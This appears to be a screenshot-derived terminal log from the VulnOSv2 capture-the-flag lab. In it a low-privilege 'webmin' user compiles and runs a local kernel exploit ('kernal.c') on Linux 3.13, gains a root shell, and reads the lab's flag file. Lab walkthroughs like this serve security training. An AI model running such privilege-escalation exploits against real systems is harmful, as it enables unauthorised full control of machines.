 webmin@VulnOSv2: /tmp
kali@kali: ~/vulnHub/vulnhub-v2
kali@kali: ~
webmin@VulnOSv2:/tmp$ uname -a
Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux
webmin@VulnOSv2:/tmp$ gcc kernal.c -o kernal
webmin@VulnOSv2:/tmp$ ls
kernal  kernal.c
webmin@VulnOSv2:/tmp$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
webmin@VulnOSv2:/tmp$ ./kernal
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)
# whoami
root
# cd /root
# ls
Burp Suite
flag.txt
# cat flag.txt
Hello and welcome.
You successfully compromised the company "JABC" and the server completely !!
Congratulations !!!
Hope you enjoyed it.
What do you think of A.I.?
#
New File